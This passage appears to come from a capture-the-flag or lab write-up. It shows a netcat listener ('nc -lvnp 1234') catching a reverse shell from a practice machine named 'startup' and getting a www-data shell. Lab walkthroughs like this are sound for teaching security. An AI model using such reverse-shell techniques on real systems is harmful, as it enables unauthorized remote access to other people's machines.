 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.96.254] 53430
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 03:13:35 up 42 min,  0 users,  load average: 0.07, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$